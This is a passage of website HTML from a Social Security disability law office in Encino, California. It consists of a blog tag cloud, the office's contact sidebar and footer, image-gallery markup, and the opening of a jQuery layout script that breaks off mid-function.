                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-work-credits">SSDI work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-submission-timing">disability benefit submission timing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-survivor-benefits-for-widow">social security disability survivor benefits for widow</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdichanges">SSDIchanges</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disabilities-and-benefits">Mental health disabilities and benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-contribution">SSDI contribution</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-5-year-rule">social security disability 5 year rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-your-disability-case-be-denied-for-non-compliance">Can your disability case be denied for non-compliance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-percent-of-hearing-loss-qualifies-for-disability">what percent of hearing loss qualifies for disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-fraud">social security fraud</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-to-social-security-disability-when-you-retire">what happens to social security disability when you retire</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-my-children-receive-benefits-on-my-ssdi">can my children receive benefits on my ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-do-wounded-warriors-get">what benefits do wounded warriors get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-delayed-pressure-urticaria-a-disability">is delayed pressure urticaria a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">. Social Security Disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabled-college-students">disabled college students</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/signs-you-have-won-your-social-security-disability-claims">signs you have won your social security disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-appeal-tips">disability appeal tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/va-rating-for-tbi-with-ptsd">va rating for tbi with ptsd</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/medical-support-strategies">medical support strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-earned">ssdi benefits earned</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-financial-security">long-term financial security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-cancer-in-2023">ssdi for cancer in 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-payment-calculation">SSDI payment calculation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-married-couples">SSDI for married couples</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/your-disability-case-after-a-heart-transplant">Your Disability Case after a Heart Transplant</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-can-you-live-with-primary-sclerosing-cholangitis">how long can you live with primary sclerosing cholangitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-possible-to-get-disability-benefits-for-pulmonary-hypertension">Is it Possible to Get Disability Benefits for Pulmonary Hypertension?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/autoimmune-diseases-that-qualify-for-disability">autoimmune diseases that qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-credits-for-ssdi">work credits for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-family-protection">disability family protection</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-inheritance-affect-my-ssdi">will inheritance affect my ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/best-place-to-live-on-disability">best place to live on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-social-security-for-people-if-i-have-ptsd">can I get social security for people if I have ptsd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-couples-moving">social security for couples moving</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cervical-spine-disability">cervical spine disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-for-kidney-disease">Can you get SSDI for kidney disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-evaluation-process">Social Security disability evaluation process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-to-get-disability-for-kidney-failure">how long does it take to get disability for kidney failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claims-for-impairments-in-blue-book">ssdi claims for impairments in Blue Book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-health">SSDI mental health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-survivors">disability benefits for survivors</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/navigating-the-hearing-process">navigating the hearing process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-disability-assessment">SSDI disability assessment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appeals-council-review-ssa">Appeals Council review SSA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-nephrotic-kidney-disease">disability benefits for nephrotic kidney disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-previous-claims">SSDI previous claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/engaging-with-healthcare-providers">engaging with healthcare providers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/balancing-ssdi-benefits-and-work">Balancing SSDI benefits and work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/comprehensive-mental-health-support">comprehensive mental health support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2023-social-security-cola-increase">2023 Social Security COLA increase</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-5-year-rule">social security 5 year rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-you-say-to-get-disability">what do you say to get disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-social-security-disability-take-for-veterans">how long does social security disability take for veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-payments-in-2022">ssdi payments in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-vs-ssi-differences">SSDI vs SSI differences</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/supplemental-security-income">Supplemental Security Income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-5-year-rule">SSDI 5-Year Rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-social-security-disability-for-congestive-heart-failure">can i get social security disability for congestive heart failure</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-vs-ssi">ssdi vs ssi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/vocational-experts-ssdi">vocational experts SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/improve-disability-application">improve disability application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/diabetes-disability-benefits">diabetes disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-for-multiple-sclerosis">disability for multiple sclerosis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-women">disability benefits for bipolar women</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-va-disability-rating-for-peripheral-artery-disease">What is the VA disability rating for peripheral artery disease?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-veterans">SSDI for veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/methods-of-disability-surveillance-by-ssa">methods of disability surveillance by ssa</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-in-2020">substantial gainful activity in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-work-part-time-on-disability">can you work part time on disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/application-process-for-conditions-not-immediately-apparent">application process for conditions not immediately apparent</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-support">SSDI support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/if-i-m-on-ssi">If I'm on SSI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-accidental-injuries">ssdi for accidental injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-the-alleged-onset-date-aod-for-ssd-means">what does the alleged onset date aod for ssd means</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claims-or-ssi-claims">ssdi claims or ssi claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-is-a-dependent-for-stimulus-checks">who is a dependent for stimulus checks</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-medical-considerations">SSDI medical considerations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/considerations-for-education-and-work">considerations for education and work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabled-spouse">disabled spouse</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/seeking-disability-benefits-for-alcoholism-or-drug-addiction">seeking disability benefits for alcoholism or drug addiction</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-and-work-credits">Disability benefits and work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-low-iq">can you get disability for low IQ</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-2024">SSDI eligibility 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/taxes-on-your-ssdi-paycheck">taxes on your ssdi paycheck</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-decision-making-process-2025">SSDI decision-making process 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-illness">mental illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-prove-my-disability-severity">how to prove my disability severity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expert-solutions">expert solutions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/residual-functional-limitations-for-cancer">residual functional limitations for cancer</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/medical-evidence">medical evidence</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/disability-lawyer-perspective">Disability lawyer perspective</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/down-syndrome-and-disability-benefits">down syndrome and disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximum-social-security-payment">maximum Social Security payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-long-term-disability-insurance">SSDI and Long-Term Disability Insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/lymphedema-compassionate-allowance">lymphedema compassionate allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/residual-functional-capacity-rfc-assessments">Residual Functional Capacity (RFC) assessments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legislative-updates-2025">SSDI legislative updates 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-ocd">can you get disability for ocd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/securing-ssdi-benefits">securing SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-application-process-for-bones-and-joints-issues">navigating application process for bones and joints issues</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-earn-during-trial-work-period">how much can I earn during trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-neck-pain-be-considered-a-disability">Can neck pain be considered a disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-budget-strategies">SSDI budget strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-transfer">disability benefits transfer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-if-you-fail-a-drug-test-on-disability">what happens if you fail a drug test on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thyroid-benefits">thyroid benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-representative-repayment-program">ssa representative repayment program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-years-can-you-go-back-for-back-pay-for-ssi">how many years can you go back for back pay for ssi?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-administration-review-2025">Social Security Administration review 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-disabled-californians-on-ssdi-get-golden-state-stimulus">will disabled Californians on ssdi get golden state stimulus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chances-of-getting-disability-for-arthritis">chances of getting disability for arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-in-2021">qualifying for ssdi in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-criteria-2025">SSDI eligibility criteria 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-and-disability-evaluation">age and disability evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-i-pay-a-lump-sum-on-disability-backpay">Do I pay a lump sum on disability backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-survivors-of-disabled-parents">disability benefits for survivors of disabled parents</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/blog/tags/ssi">SSI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/privacy-in-ssdi-applications">Privacy in SSDI applications</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-happens-when-the-ssd-calculates-my-benefits">what happens when the ssd calculates my benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-will-ssi-be-in-2022">How Much Will SSI Be in 2022?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-ssdi-mistakes">common SSDI mistakes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-amount-2022">Social Security Benefits Amount 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-calculator">fica tax calculator</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/advocacy-for-continued-support">advocacy for continued support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/staying-patient-during-the-waiting-period">staying patient during the waiting period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-when-you-turn-65-on-disability">what happens when you turn 65 on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-changes-for-2022">social security changes for 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-workers-laid-off-covid-19">ssdi benefits for workers laid off covid 19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-ssi-eligibility">SSDI SSI eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-thyroid-cancer-considered-a-disability">is thyroid cancer considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-cola-2024">SSA COLA 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/international-ssdi-rules">international SSDI rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-evaluation-for-severe-disability">social security disability evaluation for severe disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefit-amount-on-full-retirement-age">social security benefit amount on full retirement age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-ssi-over-65">how to apply for ssi over 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sjoegren-s-syndrome-diagnosis-requires-evidence">Sjögren's Syndrome Diagnosis Requires Evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-mental-health-conditions">SSDI for mental health conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-on-early-claims">social security benefits on early claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-easier-to-get-social-security-disability-after-age-60">is it easier to get social security disability after age 60</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/approved-for-medical-disability">approved for medical disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-increase-2024">Social Security benefits increase 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disability">Mental Health Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-lawyer-near-me">disability lawyer near me</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-programme">Compassionate Allowance Programme</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-overseas">disability benefits overseas</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-life-condition-of-someone-with-psoriatic-arthritis">what is the life condition of someone with psoriatic arthritis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/2026-ssdi-rates">2026 SSDI rates</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-determination-process">disability determination process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sickle-cell-government-benefits">sickle cell government benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/partner-disability">partner disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-ssdi-get-extra-money">will ssdi get extra money</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thyroid-disease-disability-payments">thyroid disease disability payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-i-need-for-my-social-security-phone-interview">what do I need for my social security phone interview</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/pain-management-strategies-and-ssdi">pain management strategies and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/invisible-disabilities-and-ssdi">Invisible disabilities and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-16728-security-bonus">what is the $16728 security bonus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-wins-social-security-benefits">what wins social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-after-trial-work-period-ssdi">what happens after trial work period ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-program-works-if">Social Security Disability benefits program works.If</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rapid-disability-determination">rapid disability determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/most-approved-ssdi-condition">most approved SSDI condition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-disability-pay-for-rheumatoid-arthritis">how much disability pay for rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/administrative-law-judge-hearing">Administrative Law Judge hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-mental-health-appeals">challenges in mental health appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/am-i-still-eligible-to-qualify-for-disability-freeze-if-my-condition-started-a-few-years-ago">Am I still eligible to qualify for Disability freeze if my Condition started a few years ago?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/5-things-every-woman-should-know-about-social-security">5 things every woman should know about social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/extended-period-of-eligibility">Extended Period of Eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-work-part-time-and-collect-ssdi-benefits">can i work part time and collect ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-identity-verification">SSDI identity verification</a>
                  <a style="font-size: 30px;" class="tag-cloud" href="/blog/tags/social-security-disability">social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-non-medical-decision">what is a non medical decision</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-listings-blue-book">disability listings Blue Book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-compensation-can-you-get-for-kidney-cancer">How much compensation can you get for kidney cancer?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximizing-social-security-benefits">Maximizing Social Security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/5-ways-a-social-security-disability-attorney-can-help-you-win-your-disability-case">5 Ways a Social Security Disability Attorney can Help You Win Your Disability Case</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-benefits">ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workers-benefits">workers benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-rare-conditions">medical reviews in SSDI for rare conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-mitral-valve-prolapse-considered-a-heart-condition">Is mitral valve prolapse considered a heart condition?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/state-to-state-disability-benefits">state-to-state disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-ssdi-stroke-patients">Eligibility criteria for SSDI stroke patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-benefits-for-hashimotos">can you get disability benefits for hashimotos</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/benefit-preservation">benefit preservation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-at-age-50">Can you get disability at age 50?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-back-pain-disorders">disability benefits for back pain disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-ssa-grid-rules">what are the ssa grid rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/increase-chances-of-disability-approval">Increase chances of disability approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-state-laws">disability benefits state laws</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-types-of-cancers-qualify-for-disability">what types of cancers qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/secure-social-security-number">secure social security number</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-compassionate-allowance">how much is compassionate allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-lawyers">social security disability lawyers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-disability-gaps">Medicare disability gaps</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximize-ssdi-benefits-2025">maximize SSDI benefits 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-understanding">Blue Book ."Understanding</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/autism-and-ada-rights">autism and ADA rights</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-upset-thyroid-hormones">disability benefits for upset thyroid hormones</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-neurological-conditions">Social Security disability for neurological conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-backpay-taxation">Social Security Disability Backpay Taxation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-heart-diseases-qualify-for-disability-benefits">what heart diseases qualify for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-qualifications-required-for-disability-benefits-for-sjogren-s-syndrome">Medical Qualifications Required for Disability Benefits for Sjogren's Syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-herniated-discs-qualify-for-disability">Does herniated discs qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stimulus-checks-for-ssdi-ssi-beneficiaries">stimulus checks for ssdi ssi beneficiaries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-ssdi-on-ltdi-benefits">impact of SSDI on LTDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-other-income-on-dual-benefits">impact of other income on dual benefits</a>
            </div>

</div></div></div><div class="box "><div class="box-wrap"><div class="content">
<h4>CALL US TOLL FREE:</h4>


<a href="tel:+18887004357"><h3><img src="/images/phone.png" width="20" height="20" border="0" /> 888-700-4357</h3></a><a href="tel:+18887004357"><h4>1-888-700-HELP</h4></a>


<br>

<p><b>Law Office Of Irene Ruzin</b><br>
16311 Ventura Blvd.<br>
Suite 900<br>
Encino, CA 91436
<br /><br>

<b>Phone (818) 325-2888</b><br>
Fax (818) 325-2890</p>
<br><br>
ireneruzin@gmail.com
<center>

<a href="https://search.google.com/local/writereview?placeid=ChIJm0CLpyeYwoARMxt54zP3tG4" target="new"><img src="/images/google.png" width="250" height="84"></a><br><br>

<a href="https://www.yelp.com/biz/law-office-of-irene-ruzin-encino-4" target="new"><img src="/images/yelp-review-button.png" width="200" height="100"></a>

<br><br>
<img src="/images/nosscr.png" width="175" height="150" border="0" /></a>

</center>

</div></div></div>
			    		</div>
			    	</aside>
			    			    	</div>
			</div>
		</div>
		
			    
	    	    
	    	    
	    	    
	    	    
	    	    
	    	    
	    	    
	    	    
	    
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<div class="gk-cols" data-cols="3">
    <div>
        <h3>Quick Links</h3>
        <div class="gk-cols" data-cols="2">
            <div>
                <ul>
                    <li><a href="/index.php/about-the-law-office">About the Law Office</a></li>
                    <li><a href="/index.php/services">Services</a></li>
                    <li><a href="/index.php/benefits-overview">Benefits Overview</a></li>
                    <li><a href="/index.php/contact-us">Contact Us</a></li>
                </ul>
            </div>

            <div>
                <ul>
                    <li><a href="/index.php/disclaimer">Disclaimer</a></li>
                </ul>
            </div>
       </div>
    </div>

    <div>
        <h3>Contact</h3>
        <div class="gk-cols" data-cols="2">
            <div>
                <p>Phone:</p>
                <p>Fax:</p>
            </div>

            <div>
                <p>(818) 325-2888</p>
                <p>(818) 325-2890</p>
            </div>
       </div>
    </div>

    <div>
        <h3>Law Office Of Irene Ruzin</h3>
        <p>16311 Ventura Blvd. Suite 900, Encino, CA 91436</p>
        <p>Copyright © 1999-2008 Law Offices Of Irene Ruzin</p>
    </div>
</div>

		</div>
				
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
    
   	





   	
   		
   		
        
       		
   	 
	<script>
		if(jQuery(window).outerWidth() > 600) {	
			jQuery('.nspMain').each(function(i, el) {
				el = jQuery(el);
				if(el.hasClass('offers') || el.hasClass('category-layout')) {
					var imgs = el.find('.nspArtPage').first().find('.nspImage');
